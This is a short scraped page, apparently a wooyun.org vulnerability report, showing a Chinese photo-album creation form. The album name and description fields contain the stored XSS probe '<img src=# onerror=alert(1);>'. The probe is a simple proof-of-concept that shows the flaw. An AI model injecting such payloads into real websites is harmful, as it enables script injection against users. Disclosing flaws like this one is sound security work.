 上传照片 新建专辑 创作动感相册
新建专辑
浏览: 评论: 0 分享
* 专辑名称: <img src=# onerror=alert(1);>
* 专辑分类: 其他
专辑描述: <img src=# onerror=alert(1);>
浏览权限: 公开
确定 取消
www.wooyun.org